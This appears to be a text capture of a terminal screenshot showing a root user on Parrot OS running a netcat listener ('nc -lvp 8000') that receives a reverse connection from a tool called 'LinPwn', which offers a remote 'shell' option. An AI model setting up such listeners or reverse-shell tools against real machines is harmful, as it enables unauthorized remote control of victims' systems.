 Terminal
File Edit View Search Terminal Help
┌─[root@parrot]─[/home/h4ck3r]
└──╼ #nc -lvp 8000
Listening on [0.0.0.0] (family 0, port 8000)
Connection from parrot.attlocal.net 52544 received!
LinPwn
Created By Andromeda.
Type help to list commands.
>>> help
Options:
1. shell
2. exit
>>>